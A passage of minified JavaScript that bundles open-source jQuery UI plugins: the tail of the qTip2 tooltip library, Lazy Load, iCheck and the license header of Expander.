"+k(),a).toggleClass(W,this.options.style.def&&!a),b.content&&b.content.toggleClass(k("content"),a),b.titlebar&&b.titlebar.toggleClass(k("header"),a),b.button&&b.button.toggleClass(P+"-icon",!a)},x._storeMouse=function(c){this.mouse={pageX:c.pageX,pageY:c.pageY,type:"mousemove",scrollX:a.pageXOffset||b.body.scrollLeft||b.documentElement.scrollLeft,scrollY:a.pageYOffset||b.body.scrollTop||b.documentElement.scrollTop}},x._bind=function(a,b,c,e,f){var g="."+this._id+(e?"-"+e:"");b.length&&d(a).bind((b.split?b:b.join(g+" "))+g,d.proxy(c,f||this))},x._unbind=function(a,b){d(a).unbind("."+this._id+(b?"-"+b:""))};var db="."+P;d(function(){p(T,["mouseenter","mouseleave"],function(a){var b="mouseenter"===a.type,c=d(a.currentTarget),e=d(a.relatedTarget||a.target),f=this.options;b?(this.focus(a),c.hasClass(V)&&!c.hasClass(Z)&&clearTimeout(this.timers.hide)):"mouse"===f.position.target&&f.hide.event&&f.show.target&&!e.closest(f.show.target[0]).length&&this.hide(a),c.toggleClass(Y,b)}),p("["+R+"]",U,n)}),x._trigger=function(a,b,c){var e=d.Event("tooltip"+a);return e.originalEvent=c&&d.extend({},c)||this.cache.event||D,this.triggering=B,this.tooltip.trigger(e,[this].concat(b||[])),this.triggering=C,!e.isDefaultPrevented()},x._assignEvents=function(){var c=this.options,e=c.position,f=this.tooltip,g=c.show.target,h=c.hide.target,i=e.container,j=e.viewport,k=d(b),p=(d(b.body),d(a)),q=c.show.event?d.trim(""+c.show.event).split(" "):[],r=c.hide.event?d.trim(""+c.hide.event).split(" "):[],s=[];/mouse(out|leave)/i.test(c.hide.event)&&"window"===c.hide.leave&&this._bind(k,["mouseout","blur"],function(a){/select|option/.test(a.target.nodeName)||a.relatedTarget||this.hide(a)}),c.hide.fixed?h=h.add(f.addClass(V)):/mouse(over|enter)/i.test(c.show.event)&&this._bind(h,"mouseleave",function(){clearTimeout(this.timers.show)}),(""+c.hide.event).indexOf("unfocus")>-1&&this._bind(i.closest("html"),["mousedown","touchstart"],function(a){var b=d(a.target),c=this.rendered&&!this.tooltip.hasClass(Z)&&this.tooltip[0].offsetWidth>0,e=b.parents(T).filter(this.tooltip[0]).length>0;b[0]===this.target[0]||b[0]===this.tooltip[0]||e||this.target.has(b[0]).length||!c||this.hide(a)}),"number"==typeof c.hide.inactive&&(this._bind(g,"qtip-"+this.id+"-inactive",n),this._bind(h.add(f),w.inactiveEvents,n,"-inactive")),r=d.map(r,function(a){var b=d.inArray(a,q);return b>-1&&h.add(g).length===h.length?(s.push(q.splice(b,1)[0]),void 0):a}),this._bind(g,q,l),this._bind(h,r,m),this._bind(g,s,function(a){(this.tooltip[0].offsetWidth>0?m:l).call(this,a)}),this._bind(g.add(f),"mousemove",function(a){if("number"==typeof c.hide.distance){var b=this.cache.origin||{},d=this.options.hide.distance,e=Math.abs;(e(a.pageX-b.pageX)>=d||e(a.pageY-b.pageY)>=d)&&this.hide(a)}this._storeMouse(a)}),"mouse"===e.target&&e.adjust.mouse&&(c.hide.event&&this._bind(g,["mouseenter","mouseleave"],function(a){this.cache.onTarget="mouseenter"===a.type}),this._bind(k,"mousemove",function(a){this.rendered&&this.cache.onTarget&&!this.tooltip.hasClass(Z)&&this.tooltip[0].offsetWidth>0&&this.reposition(a)})),(e.adjust.resize||j.length)&&this._bind(d.event.special.resize?j:p,"resize",o),e.adjust.scroll&&this._bind(p.add(e.container),"scroll",o)},x._unassignEvents=function(){var c=[this.options.show.target[0],this.options.hide.target[0],this.rendered&&this.tooltip[0],this.options.position.container[0],this.options.position.viewport[0],this.options.position.container.closest("html")[0],a,b];this.rendered?this._unbind(d([]).pushStack(d.grep(c,function(a){return"object"==typeof a}))):d(c[0]).unbind("."+this._id+"-create")},w=d.fn.qtip=function(a,b,e){var f=(""+a).toLowerCase(),g=D,i=d.makeArray(arguments).slice(1),j=i[i.length-1],k=this[0]?d.data(this[0],P):D;return!arguments.length&&k||"api"===f?k:"string"==typeof a?(this.each(function(){var a=d.data(this,P);if(!a)return B;if(j&&j.timeStamp&&(a.cache.event=j),!b||"option"!==f&&"options"!==f)a[f]&&a[f].apply(a,i);else{if(e===c&&!d.isPlainObject(b))return g=a.get(b),C;a.set(b,e)}}),g!==D?g:this):"object"!=typeof a&&arguments.length?void 0:(k=h(d.extend(B,{},a)),w.bind.call(this,k,j))},w.bind=function(a,b){return this.each(function(e){function f(a){function b(){k.render("object"==typeof a||g.show.ready),h.show.add(h.hide).unbind(j)}return k.disabled?C:(k.cache.event=d.extend({},a),k.cache.target=a?d(a.target):[c],g.show.delay>0?(clearTimeout(k.timers.show),k.timers.show=setTimeout(b,g.show.delay),i.show!==i.hide&&h.hide.bind(i.hide,function(){clearTimeout(k.timers.show)})):b(),void 0)}var g,h,i,j,k,l;return l=d.isArray(a.id)?a.id[e]:a.id,l=!l||l===C||l.length<1||w.api[l]?w.nextid++:l,j=".qtip-"+l+"-create",k=q(d(this),l,a),k===C?B:(w.api[l]=k,g=k.options,d.each(O,function(){"initialize"===this.initialize&&this(k)}),h={show:g.show.target,hide:g.hide.target},i={show:d.trim(""+g.show.event).replace(/ /g,j+" ")+j,hide:d.trim(""+g.hide.event).replace(/ /g,j+" ")+j},/mouse(over|enter)/i.test(i.show)&&!/mouse(out|leave)/i.test(i.hide)&&(i.hide+=" mouseleave"+j),h.show.bind("mousemove"+j,function(a){k._storeMouse(a),k.cache.onTarget=B}),h.show.bind(i.show,f),(g.show.ready||g.prerender)&&f(b),void 0)})},w.api={},d.each({attr:function(a,b){if(this.length){var c=this[0],e="title",f=d.data(c,"qtip");if(a===e&&f&&"object"==typeof f&&f.options.suppress)return arguments.length<2?d.attr(c,_):(f&&f.options.content.attr===e&&f.cache.attr&&f.set("content.text",b),this.attr(_,b))}return d.fn["attr"+$].apply(this,arguments)},clone:function(a){var b=(d([]),d.fn["clone"+$].apply(this,arguments));return a||b.filter("["+_+"]").attr("title",function(){return d.attr(this,_)}).removeAttr(_),b}},function(a,b){if(!b||d.fn[a+$])return B;var c=d.fn[a+$]=d.fn[a];d.fn[a]=function(){return b.apply(this,arguments)||c.apply(this,arguments)}}),d.ui||(d["cleanData"+$]=d.cleanData,d.cleanData=function(a){for(var b,c=0;(b=d(a[c])).length;c++)if(b.attr(Q))try{b.triggerHandler("removeqtip")}catch(e){}d["cleanData"+$].apply(this,arguments)}),w.version="2.1.1",w.nextid=0,w.inactiveEvents=U,w.zindex=15e3,w.defaults={prerender:C,id:C,overwrite:B,suppress:B,content:{text:B,attr:"title",title:C,button:C},position:{my:"top left",at:"bottom right",target:C,container:C,viewport:C,adjust:{x:0,y:0,mouse:B,scroll:B,resize:B,method:"flipinvert flipinvert"},effect:function(a,b){d(this).animate(b,{duration:200,queue:C})}},show:{target:C,event:"mouseenter",effect:B,delay:90,solo:C,ready:C,autofocus:C},hide:{target:C,event:"mouseleave",effect:B,delay:0,fixed:C,inactive:C,leave:"window",distance:C},style:{classes:"",widget:C,width:C,height:C,def:B},events:{render:D,move:D,show:D,hide:D,toggle:D,visible:D,hidden:D,focus:D,blur:D}};var eb,fb="margin",gb="border",hb="color",ib="background-color",jb="transparent",kb=" !important",lb=!!b.createElement("canvas").getContext,mb=/rgba?\(0, 0, 0(, 0)?\)|transparent|#123456/i,nb={},ob=["Webkit","O","Moz","ms"];lb||(createVML=function(a,b,c){return"<qtipvml:"+a+' xmlns="urn:schemas-microsoft.com:vml" class="qtip-vml" '+(b||"")+' style="behavior: url(#default#VML); '+(c||"")+'" />'}),d.extend(u.prototype,{init:function(a){var b,c;c=this.element=a.elements.tip=d("<div />",{"class":P+"-tip"}).prependTo(a.tooltip),lb?(b=d("<canvas />").appendTo(this.element)[0].getContext("2d"),b.lineJoin="miter",b.miterLimit=100,b.save()):(b=createVML("shape",'coordorigin="0,0"',"position:absolute;"),this.element.html(b+b),a._bind(d("*",c).add(c),["click","mousedown"],function(a){a.stopPropagation()},this._ns)),a._bind(a.tooltip,"tooltipmove",this.reposition,this._ns,this),this.create()},_swapDimensions:function(){this.size[0]=this.options.height,this.size[1]=this.options.width},_resetDimensions:function(){this.size[0]=this.options.width,this.size[1]=this.options.height},_useTitle:function(a){var b=this.qtip.elements.titlebar;return b&&(a.y===I||a.y===M&&this.element.position().top+this.size[1]/2+this.options.offset<b.outerHeight(B))},_parseCorner:function(a){var b=this.qtip.options.position.my;return a===C||b===C?a=C:a===B?a=new y(b.string()):a.string||(a=new y(a),a.fixed=B),a},_parseWidth:function(a,b,c){var d=this.qtip.elements,e=gb+r(b)+"Width";return(c?t(c,e):t(d.content,e)||t(this._useTitle(a)&&d.titlebar||d.content,e)||t(tooltip,e))||0},_parseRadius:function(a){var b=this.qtip.elements,c=gb+r(a.y)+r(a.x)+"Radius";return BROWSER.ie<9?0:t(this._useTitle(a)&&b.titlebar||b.content,c)||t(b.tooltip,c)||0},_invalidColour:function(a,b,c){var d=a.css(b);return!d||c&&d===a.css(c)||mb.test(d)?C:d},_parseColours:function(a){var b=this.qtip.elements,c=this.element.css("cssText",""),e=gb+r(a[a.precedance])+r(hb),f=this._useTitle(a)&&b.titlebar||b.content,g=this._invalidColour,h=[];return h[0]=g(c,ib)||g(f,ib)||g(b.content,ib)||g(tooltip,ib)||c.css(ib),h[1]=g(c,e,hb)||g(f,e,hb)||g(b.content,e,hb)||g(tooltip,e,hb)||tooltip.css(e),d("*",c).add(c).css("cssText",ib+":"+jb+kb+";"+gb+":0"+kb+";"),h},_calculateSize:function(a){var b,c,d,e=a.precedance===F,f=this.options[e?"height":"width"],g=this.options[e?"width":"height"],h="c"===a.abbrev(),i=f*(h?.5:1),j=Math.pow,k=Math.round,l=Math.sqrt(j(i,2)+j(g,2)),m=[this.border/i*l,this.border/g*l];return m[2]=Math.sqrt(j(m[0],2)-j(this.border,2)),m[3]=Math.sqrt(j(m[1],2)-j(this.border,2)),b=l+m[2]+m[3]+(h?0:m[0]),c=b/l,d=[k(c*f),k(c*g)],e?d:d.reverse()},_calculateTip:function(a){var b=this.size[0],c=this.size[1],d=Math.ceil(b/2),e=Math.ceil(c/2),f={br:[0,0,b,c,b,0],bl:[0,0,b,0,0,c],tr:[0,c,b,0,b,c],tl:[0,0,0,c,b,c],tc:[0,c,d,0,b,c],bc:[0,0,b,0,d,c],rc:[0,0,b,e,0,c],lc:[b,0,b,c,0,e]};return f.lt=f.br,f.rt=f.bl,f.lb=f.tr,f.rb=f.tl,f[a.abbrev()]},create:function(){var a=this.corner=(lb||BROWSER.ie)&&this._parseCorner(this.options.corner);return(this.enabled=!!this.corner&&"c"!==this.corner.abbrev())&&(this.qtip.cache.corner=a.clone(),this.update()),this.element.toggle(this.enabled),this.corner},update:function(a,b){if(!this.enabled)return this;var c,e,f,g,h,i,j,k=(this.qtip.elements,this.element),l=k.children(),m=this.options,n=this.size,o=m.mimic,p=Math.round;a||(a=this.qtip.cache.corner||this.corner),o===C?o=a:(o=new y(o),o.precedance=a.precedance,"inherit"===o.x?o.x=a.x:"inherit"===o.y?o.y=a.y:o.x===o.y&&(o[a.precedance]=a[a.precedance])),e=o.precedance,a.precedance===E?this._swapDimensions():this._resetDimensions(),c=this.color=this._parseColours(a),c[1]!==jb?(j=this.border=this._parseWidth(a,a[a.precedance]),m.border&&1>j&&(c[0]=c[1]),this.border=j=m.border!==B?m.border:j):this.border=j=0,g=this._calculateTip(o),i=this.size=this._calculateSize(a),k.css({width:i[0],height:i[1],lineHeight:i[1]+"px"}),h=a.precedance===F?[p(o.x===J?j:o.x===L?i[0]-n[0]-j:(i[0]-n[0])/2),p(o.y===I?i[1]-n[1]:0)]:[p(o.x===J?i[0]-n[0]:0),p(o.y===I?j:o.y===K?i[1]-n[1]-j:(i[1]-n[1])/2)],lb?(l.attr(G,i[0]).attr(H,i[1]),f=l[0].getContext("2d"),f.restore(),f.save(),f.clearRect(0,0,3e3,3e3),f.fillStyle=c[0],f.strokeStyle=c[1],f.lineWidth=2*j,f.translate(h[0],h[1]),f.beginPath(),f.moveTo(g[0],g[1]),f.lineTo(g[2],g[3]),f.lineTo(g[4],g[5]),f.closePath(),j&&("border-box"===tooltip.css("background-clip")&&(f.strokeStyle=c[0],f.stroke()),f.strokeStyle=c[1],f.stroke()),f.fill()):(g="m"+g[0]+","+g[1]+" l"+g[2]+","+g[3]+" "+g[4]+","+g[5]+" xe",h[2]=j&&/^(r|b)/i.test(a.string())?8===BROWSER.ie?2:1:0,l.css({coordsize:n[0]+j+" "+(n[1]+j),antialias:""+(o.string().indexOf(M)>-1),left:h[0]-h[2]*Number(e===E),top:h[1]-h[2]*Number(e===F),width:n[0]+j,height:n[1]+j}).each(function(a){var b=d(this);b[b.prop?"prop":"attr"]({coordsize:n[0]+j+" "+(n[1]+j),path:g,fillcolor:c[0],filled:!!a,stroked:!a}).toggle(!(!j&&!a)),!a&&b.html(createVML("stroke",'weight="'+2*j+'px" color="'+c[1]+'" miterlimit="1000" joinstyle="miter"'))})),b!==C&&this.calculate(a)},calculate:function(a){if(!this.enabled)return C;var b,c,e,f=this,g=this.qtip.elements,h=this.element,i=this.options.offset,j=(this.qtip.tooltip.hasClass("ui-widget"),{});return a=a||this.corner,b=a.precedance,c=this._calculateSize(a),e=[a.x,a.y],b===E&&e.reverse(),d.each(e,function(d,e){var h,k,l;e===M?(h=b===F?J:I,j[h]="50%",j[fb+"-"+h]=-Math.round(c[b===F?0:1]/2)+i):(h=f._parseWidth(a,e,g.tooltip),k=f._parseWidth(a,e,g.content),l=f._parseRadius(a),j[e]=Math.max(-f.border,d?k:i+(l>h?l:-h)))}),j[a[b]]-=c[b===E?0:1],h.css({margin:"",top:"",bottom:"",left:"",right:""}).css(j),j},reposition:function(a,b,d){if(this.enabled){var e,f,g=b.cache,h=this.corner.clone(),i=d.adjusted,j=b.options.position.adjust.method.split(" "),k=j[0],l=j[1]||j[0],m={left:C,top:C,x:0,y:0},n={};this.corner.fixed!==B&&(k===N&&h.precedance===E&&i.left&&h.y!==M?h.precedance=h.precedance===E?F:E:k!==N&&i.left&&(h.x=h.x===M?i.left>0?J:L:h.x===J?L:J),l===N&&h.precedance===F&&i.top&&h.x!==M?h.precedance=h.precedance===F?E:F:l!==N&&i.top&&(h.y=h.y===M?i.top>0?I:K:h.y===I?K:I),h.string()===g.corner.string()||g.cornerTop===i.top&&g.cornerLeft===i.left||this.update(h,C)),e=this.calculate(h,i),e.right!==c&&(e.left=-e.right),e.bottom!==c&&(e.top=-e.bottom),e.user=this.offset,(m.left=k===N&&!!i.left)&&(h.x===M?n[fb+"-left"]=m.x=e[fb+"-left"]-i.left:(f=e.right!==c?[i.left,-e.left]:[-i.left,e.left],(m.x=Math.max(f[0],f[1]))>f[0]&&(d.left-=i.left,m.left=C),n[e.right!==c?L:J]=m.x)),(m.top=l===N&&!!i.top)&&(h.y===M?n[fb+"-top"]=m.y=e[fb+"-top"]-i.top:(f=e.bottom!==c?[i.top,-e.top]:[-i.top,e.top],(m.y=Math.max(f[0],f[1]))>f[0]&&(d.top-=i.top,m.top=C),n[e.bottom!==c?K:I]=m.y)),this.element.css(n).toggle(!(m.x&&m.y||h.x===M&&m.y||h.y===M&&m.x)),d.left-=e.left.charAt?e.user:k!==N||m.top||!m.left&&!m.top?e.left:0,d.top-=e.top.charAt?e.user:l!==N||m.left||!m.left&&!m.top?e.top:0,g.cornerLeft=i.left,g.cornerTop=i.top,g.corner=h.clone()}},destroy:function(){this.qtip._unbind(this.qtip.tooltip,this._ns),this.qtip.elements.tip&&this.qtip.elements.tip.find("*").remove().end().remove()}}),eb=O.tip=function(a){return new u(a,a.options.style.tip)},eb.initialize="render",eb.sanitize=function(a){a.style&&"tip"in a.style&&(opts=a.style.tip,"object"!=typeof opts&&(opts=a.style.tip={corner:opts}),/string|boolean/i.test(typeof opts.corner)||(opts.corner=B))},z.tip={"^position.my|style.tip.(corner|mimic|border)$":function(){this.create(),this.qtip.reposition()},"^style.tip.(height|width)$":function(a){this.size=size=[a.width,a.height],this.update(),this.qtip.reposition()},"^content.title|style.(classes|widget)$":function(){this.update()}},d.extend(B,w.defaults,{style:{tip:{corner:B,mimic:C,width:6,height:6,border:B,offset:0}}}),O.polys={polygon:function(a,b){var c,d,e,f={width:0,height:0,position:{top:1e10,right:0,bottom:0,left:1e10},adjustable:C},g=0,h=[],i=1,j=1,k=0,l=0;for(g=a.length;g--;)c=[parseInt(a[--g],10),parseInt(a[g+1],10)],c[0]>f.position.right&&(f.position.right=c[0]),c[0]<f.position.left&&(f.position.left=c[0]),c[1]>f.position.bottom&&(f.position.bottom=c[1]),c[1]<f.position.top&&(f.position.top=c[1]),h.push(c);if(d=f.width=Math.abs(f.position.right-f.position.left),e=f.height=Math.abs(f.position.bottom-f.position.top),"c"===b.abbrev())f.position={left:f.position.left+f.width/2,top:f.position.top+f.height/2};else{for(;d>0&&e>0&&i>0&&j>0;)for(d=Math.floor(d/2),e=Math.floor(e/2),b.x===J?i=d:b.x===L?i=f.width-d:i+=Math.floor(d/2),b.y===I?j=e:b.y===K?j=f.height-e:j+=Math.floor(e/2),g=h.length;g--&&!(h.length<2);)k=h[g][0]-f.position.left,l=h[g][1]-f.position.top,(b.x===J&&k>=i||b.x===L&&i>=k||b.x===M&&(i>k||k>f.width-i)||b.y===I&&l>=j||b.y===K&&j>=l||b.y===M&&(j>l||l>f.height-j))&&h.splice(g,1);f.position={left:h[0][0],top:h[0][1]}}return f},rect:function(a,b,c,d){return{width:Math.abs(c-a),height:Math.abs(d-b),position:{left:Math.min(a,c),top:Math.min(b,d)}}},_angles:{tc:1.5,tr:7/4,tl:5/4,bc:.5,br:.25,bl:.75,rc:2,lc:1,c:0},ellipse:function(a,b,c,d,e){var f=O.polys._angles[e.abbrev()],g=c*Math.cos(f*Math.PI),h=d*Math.sin(f*Math.PI);return{width:2*c-Math.abs(g),height:2*d-Math.abs(h),position:{left:a+g,top:b+h},adjustable:C}},circle:function(a,b,c,d){return O.polys.ellipse(a,b,c,c,d)}},O.imagemap=function(a,b,c){b.jquery||(b=d(b));var e,f,g,h=b.attr("shape").toLowerCase().replace("poly","polygon"),i=d('img[usemap="#'+b.parent("map").attr("name")+'"]'),j=b.attr("coords"),k=j.split(",");if(!i.length)return C;if("polygon"===h)result=O.polys.polygon(k,c);else{if(!O.polys[h])return C;for(g=-1,len=k.length,f=[];++g<len;)f.push(parseInt(k[g],10));result=O.polys[h].apply(this,f.concat(c))}return e=i.offset(),e.left+=Math.ceil((i.outerWidth(C)-i.width())/2),e.top+=Math.ceil((i.outerHeight(C)-i.height())/2),result.position.left+=e.left,result.position.top+=e.top,result};var pb,qb='<iframe class="qtip-bgiframe" frameborder="0" tabindex="-1" src="javascript:\'\';"  style="display:block; position:absolute; z-index:-1; filter:alpha(opacity=0); -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";"></iframe>';d.extend(v.prototype,{_scroll:function(){var b=this.qtip.elements.overlay;b&&(b[0].style.top=d(a).scrollTop()+"px")},init:function(c){var e=c.tooltip;d("select, object").length<1&&(this.bgiframe=c.elements.bgiframe=d(qb).appendTo(e),c._bind(e,"tooltipmove",this.adjustBGIFrame,this._ns,this)),this.redrawContainer=d("<div/>",{id:P+"-rcontainer"}).appendTo(b.body),c.elements.overlay&&c.elements.overlay.addClass("qtipmodal-ie6fix")&&(c._bind(a,["scroll","resize"],this._scroll,this._ns,this),c._bind(e,["tooltipshow"],this._scroll,this._ns,this)),this.redraw()},adjustBGIFrame:function(){var a,b,c=this.qtip.tooltip,d={height:c.outerHeight(C),width:c.outerWidth(C)},e=this.qtip.plugins.tip,f=this.qtip.elements.tip;b=parseInt(c.css("borderLeftWidth"),10)||0,b={left:-b,top:-b},e&&f&&(a="x"===e.corner.precedance?[G,J]:[H,I],b[a[1]]-=f[a[0]]()),this.bgiframe.css(b).css(d)},redraw:function(){if(this.qtip.rendered<1||this.drawing)return self;var a,b,c,d,e=this.qtip.tooltip,f=this.qtip.options.style,g=this.qtip.options.position.container;return this.qtip.drawing=1,f.height&&e.css(H,f.height),f.width?e.css(G,f.width):(e.css(G,"").appendTo(this.redrawContainer),b=e.width(),1>b%2&&(b+=1),c=e.css("maxWidth")||"",d=e.css("minWidth")||"",a=(c+d).indexOf("%")>-1?g.width()/100:0,c=(c.indexOf("%")>-1?a:1)*parseInt(c,10)||b,d=(d.indexOf("%")>-1?a:1)*parseInt(d,10)||0,b=c+d?Math.min(Math.max(b,d),c):b,e.css(G,Math.round(b)).appendTo(g)),this.drawing=0,self},destroy:function(){this.bgiframe&&this.bgiframe.remove(),this.qtip._unbind([a,this.qtip.tooltip],this._ns)}}),pb=O.ie6=function(a){return 6===BROWSER.ie?new v(a):C},pb.initialize="render",z.ie6={"^content|style$":function(){this.redraw()}}})}(window,document);
/*! Lazy Load 1.9.4 - MIT license - Copyright 2010-2013 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);
/*!
 * iCheck v0.9.1 jQuery plugin, http://git.io/uhUPMA
 */
(function(f){function C(a,c,d){var b=a[0],e=/er/.test(d)?k:/bl/.test(d)?u:j;active=d==E?{checked:b[j],disabled:b[u],indeterminate:"true"==a.attr(k)||"false"==a.attr(v)}:b[e];if(/^(ch|di|in)/.test(d)&&!active)p(a,e);else if(/^(un|en|de)/.test(d)&&active)w(a,e);else if(d==E)for(var e in active)active[e]?p(a,e,!0):w(a,e,!0);else if(!c||"toggle"==d){if(!c)a[r]("ifClicked");active?b[l]!==x&&w(a,e):p(a,e)}}function p(a,c,d){var b=a[0],e=a.parent(),g=c==j,H=c==k,m=H?v:g?I:"enabled",r=h(b,m+y(b[l])),L=h(b,c+y(b[l]));if(!0!==b[c]){if(!d&&c==j&&b[l]==x&&b.name){var p=a.closest("form"),s='input[name="'+b.name+'"]',s=p.length?p.find(s):f(s);s.each(function(){this!==b&&f.data(this,n)&&w(f(this),c)})}H?(b[c]=!0,b[j]&&w(a,j,"force")):(d||(b[c]=!0),g&&b[k]&&w(a,k,!1));J(a,g,c,d)}b[u]&&h(b,z,!0)&&e.find("."+F).css(z,"default");e[t](L||h(b,c));e[A](r||h(b,m)||"")}function w(a,c,d){var b=a[0],e=a.parent(),g=c==j,f=c==k,m=f?v:g?I:"enabled",n=h(b,m+y(b[l])),p=h(b,c+y(b[l]));if(!1!==b[c]){if(f||!d||"force"==d)b[c]=!1;J(a,g,m,d)}!b[u]&&h(b,z,!0)&&e.find("."+F).css(z,"pointer");e[A](p||h(b,c)||"");e[t](n||h(b,m))}function K(a,c){if(f.data(a,n)){var d=f(a);d.parent().html(d.attr("style",f.data(a,n).s||"")[r](c||""));d.off(".i").unwrap();f(D+'[for="'+a.id+'"]').add(d.closest(D)).off(".i")}}function h(a,c,d){if(f.data(a,n))return f.data(a,n).o[c+(d?"":"Class")]}function y(a){return a.charAt(0).toUpperCase()+a.slice(1)}function J(a,c,d,b){if(!b){if(c)a[r]("ifToggled");a[r]("ifChanged")[r]("if"+y(d))}}var n="iCheck",F=n+"-helper",x="radio",j="checked",I="un"+j,u="disabled",v="determinate",k="in"+v,E="update",l="type",t="addClass",A="removeClass",r="trigger",D="label",z="cursor",G=/ipad|iphone|ipod|android|blackberry|windows phone|opera mini/i.test(navigator.userAgent);f.fn[n]=function(a,c){var d=":checkbox, :"+x,b=f(),e=function(a){a.each(function(){var a=f(this);b=a.is(d)?b.add(a):b.add(a.find(d))})};if(/^(check|uncheck|toggle|indeterminate|determinate|disable|enable|update|destroy)$/i.test(a))return a=a.toLowerCase(),e(this),b.each(function(){"destroy"==a?K(this,"ifDestroyed"):C(f(this),!0,a);f.isFunction(c)&&c()});if("object"==typeof a||!a){var g=f.extend({checkedClass:j,disabledClass:u,indeterminateClass:k,labelHover:!0},a),h=g.handle,m=g.hoverClass||"hover",y=g.focusClass||"focus",v=g.activeClass||"active",z=!!g.labelHover,s=g.labelHoverClass||"hover",B=(""+g.increaseArea).replace("%","")|0;if("checkbox"==h||h==x)d=":"+h;-50>B&&(B=-50);e(this);return b.each(function(){K(this);var a=f(this),b=this,c=b.id,d=-B+"%",e=100+2*B+"%",e={position:"absolute",top:d,left:d,display:"block",width:e,height:e,margin:0,padding:0,background:"#fff",border:0,opacity:0},d=G?{position:"absolute",visibility:"hidden"}:B?e:{position:"absolute",opacity:0},h="checkbox"==b[l]?g.checkboxClass||"icheckbox":g.radioClass||"i"+x,k=f(D+'[for="'+c+'"]').add(a.closest(D)),q=a.wrap('<div class="'+h+'"/>')[r]("ifCreated").parent().append(g.insert),e=f('<ins class="'+F+'"/>').css(e).appendTo(q);a.data(n,{o:g,s:a.attr("style")}).css(d);g.inheritClass&&q[t](b.className);g.inheritID&&c&&q.attr("id",n+"-"+c);"static"==q.css("position")&&q.css("position","relative");C(a,!0,E);if(k.length)k.on("click.i mouseenter.i mouseleave.i touchbegin.i touchend.i",function(c){var d=c[l],e=f(this);if(!b[u])if("click"==d?C(a,!1,!0):z&&(/ve|nd/.test(d)?(q[A](m),e[A](s)):(q[t](m),e[t](s))),G)c.stopPropagation();else return!1});a.on("click.i focus.i blur.i keyup.i keydown.i keypress.i",function(c){var d=c[l];c=c.keyCode;if("click"==d)return!1;if("keydown"==d&&32==c)return b[l]==x&&b[j]||(b[j]?w(a,j):p(a,j)),!1;if("keyup"==d&&b[l]==x)!b[j]&&p(a,j);else if(/us|ur/.test(d))q["blur"==d?A:t](y)});e.on("click mousedown mouseup mouseover mouseout touchbegin.i touchend.i",function(d){var c=d[l],e=/wn|up/.test(c)?v:m;if(!b[u]){if("click"==c)C(a,!1,!0);else{if(/wn|er|in/.test(c))q[t](e);else q[A](e+" "+v);if(k.length&&z&&e==m)k[/ut|nd/.test(c)?A:t](s)}if(G)d.stopPropagation();else return!1}})})}return this}})(jQuery);
/*!
 * Expander - v1.4.7 - 2013-08-30
 * http://plugins.learningjquery.com/expander/
 * Copyright (c) 2013 Karl Swedberg
 * Licensed MIT (http://www.opensource.org/licenses/mit-license.php)
 */
